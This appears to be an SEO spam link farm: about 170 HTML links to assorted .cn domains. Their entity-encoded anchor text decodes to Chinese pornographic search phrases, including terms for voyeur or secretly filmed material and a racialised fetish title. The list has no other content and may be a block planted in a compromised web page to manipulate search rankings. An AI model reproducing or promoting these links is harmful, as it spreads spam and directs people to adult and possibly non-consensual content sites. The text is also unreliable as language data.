<a href="http://luoerman.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://wowxiny.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6</a>|
<a href="http://xzzcz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;</a>|
<a href="http://topgigi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x7F51;</a>|
<a href="http://shengyanyun.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://setui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://direct3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://zhongykj.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://nkdgr.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://liedong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lookwz.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://ggyydy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9&#x8272;</a>|
<a href="http://rengxun.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://biyanbao.cn" target="_blank">&#x4E0D;&#x5361;&#x7684;av&#x5728;&#x7EBF;</a>|
<a href="http://haipiluse.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fbdpc.cn" target="_blank">gogo&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x7F8E;&#x5973;&#x4EBA;&#x4F53;</a>|
<a href="http://dqugt.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wxgcdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x996F;&#x89C2;&#x770B;</a>|
<a href="http://jiangm.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boas.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cbcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://freerent.cn" target="_blank">av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koushulunfeu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://highwe.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://guaping.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxsc.com.cn" target="_blank">chinese&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jindaochem.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://shendiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://haitaodian.cn" target="_blank">&#x66F0;&#x672C;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://renglian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x55E8;</a>|
<a href="http://halo6.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xlw520.cn" target="_blank">&#x7537;&#x5973;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnrmzz.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shop029.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://weratemould.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caricon.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;1&#x5230;1000&#x96C6;29</a>|
<a href="http://jnuf.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://xuankuang02.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxf33.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xueasy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://guangliranliao.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zbsuxiu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://julangtour2.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://cp2638.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://magicsy.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://orions.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://czxhgd.cn" target="_blank">&#x56FD;&#x4EA7;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wangjunwei.com.cn" target="_blank">&#x5348;&#x591C;&#x64B8;&#x64B8;</a>|
<a href="http://kofashion.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x556A;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzmcpj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://yt8888.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qudown.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gbph.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ygne.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://coolpos.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://skjer.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://utribe.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://naozhei.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mini-circuits.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://httpdiy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://hesente.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://jkbxwks.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnxyc.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hqzm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eiyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://wbxdyf.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://28944.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skagro.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szyxjxc.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4F26;&#x7406;</a>|
<a href="http://sun-bay.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxcy17.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://dahae.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xzhdgg.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://tnal.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://gtdz.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;1024&#x4E00;&#x533A;</a>|
<a href="http://khbh.com.cn" target="_blank">&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://vocg.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://untex.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;</a>|
<a href="http://xingningcl.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://dpply.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://ufo1.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jgjchk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7535;&#x5F71;</a>|
<a href="http://queenmary.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://gowg.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;99&#x89C6;&#x9891;</a>|
<a href="http://zhifengfushi.cn" target="_blank">av&#x871C;&#x81C0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myqijia.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jsgxzl.cn" target="_blank">91&#x6F2B;&#x753B;&#x7981;&#x6F2B;&#x6210;&#x4EBA;&#x5165;&#x53E3;</a>|
<a href="http://power-snesor.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guquanrongzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mawudi.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://cinnic.com.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eke1688.cn" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x7535;&#x5F71;</a>|
<a href="http://aogerui.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7248;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://51dianfu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://szocdz.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xueshengedu.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E0D;&#x5361;av</a>|
<a href="http://98fx.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wophy.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gz-gaofeng.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://b171.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanzhoudaikuan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://itxk.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://tc36.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://hyaa.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x6B27;&#x7F8E;va,&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://gdcy168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://rscxwex.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iputer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x8001;&#x5E08;</a>|
<a href="http://skyta.cn" target="_blank">&#x4EBA;&#x59BB;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://wwwjsz.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;</a>|
<a href="http://lnxckj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B27;&#x7F8E;&#x03B1;&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://0535haiyang.cn" target="_blank">&#x5927;&#x9646;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://endoor.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dongguandiaoche.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://shlibo.com.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://i24.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://hotess.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://brff.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiu.ac.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://meirongren.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://ccoal.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://nouxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://zjbdyb.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://sxjyrd.cn" target="_blank">97&#x4E45;&#x4E45;&#x78B0;&#x4EBA;</a>|
<a href="http://topbay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hxpd.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pearlsuli.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://best-supplier.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ifundu.cn" target="_blank">&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://yunxunke.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x516D;&#x533A;</a>|
<a href="http://hitcents.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rn360.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://tonri.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://polowang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://qmcareer.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://jxwykj.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nengbanghuanbao.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dycreat.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinjinwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yrcp.com.cn" target="_blank">&#x4E2D;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jintengyinwu.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://8f56.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://debaohz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hooleamould.cn" target="_blank">&#x300A;&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x4EBA;&#x59BB;&#x300B;</a>|
<a href="http://moligao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiulinghou.cn" target="_blank">91&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://fffzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;3p</a>|
<a href="http://stfedu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mayiweitao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://pyyywz.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://cnysdl.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://sztrr.cn" target="_blank">91&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://hltkg.cn" target="_blank">&#x7537;&#x4EBA;&#x4E0E;&#x5973;&#x4EBA;&#x4E0A;&#x5E8A;</a>|
<a href="http://cnki9.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmcbh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://haocustom.com.cn" target="_blank">av&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rxmlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hrbkjxh.com.cn" target="_blank">chinese&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://microwavelink.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://printing123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
